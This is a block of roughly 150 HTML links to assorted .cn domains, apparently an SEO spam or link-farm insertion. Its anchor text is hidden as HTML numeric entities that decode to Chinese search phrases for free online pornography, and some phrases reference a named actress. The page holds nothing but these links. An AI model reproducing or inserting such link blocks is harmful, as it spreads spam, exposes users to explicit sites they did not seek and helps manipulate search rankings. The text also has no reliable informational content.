<a href="http://hellonextwatches.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fajnett.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://56776.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lwlips.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zongxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxeq.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://vhij.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://ftpump.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://yvym.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://iiyd.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://veryhelp.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mvuub.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6ben.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enjitang.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://sztsg.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://catstar.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://syqym.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://53fx.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://justimage.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizsj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://pinndy.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://haodege.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://med17.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ccaie.com.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://norksoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://958zk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://xhfgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chfangzhou.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookhs.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aexr.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ananlove.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://56xg.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://720casa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saxian.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0532baby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://njlspm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://uths.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://jgsws.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsjshop.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://pqaefl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://xinto168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaweiqi.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://lyybs.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://cnycql.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlbf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://veaaff.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://pamirsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://d4181.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mnnk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://yunfale.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://lkug.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zwda.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreaglass.com.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://hunca.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sunwaybio.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://bedelock.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cndtjt.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://mtio.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://riverina.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zpnf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://nhball.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://edsm.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xy-zone.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tingbang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
